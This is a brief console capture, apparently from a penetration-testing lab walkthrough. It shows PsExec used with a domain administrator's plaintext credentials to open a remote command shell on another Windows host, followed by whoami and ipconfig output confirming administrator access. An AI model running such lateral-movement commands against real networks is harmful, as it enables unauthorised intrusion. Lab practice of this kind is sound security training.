 C:\Users\Administrator\Desktop>psexec.exe \\192.168.52.138 -u god\administrator -p Password@ cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
god\administrator
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7d98:a689:459f:
IPv4 地址 . . . . . . . . . . . . : 192.168.52.138
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
乌云安全